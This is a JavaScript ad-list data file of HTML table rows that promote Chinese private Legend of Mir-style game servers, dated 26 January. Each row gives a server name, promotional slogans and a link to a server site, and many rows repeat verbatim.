adlistData[1170] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月26日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
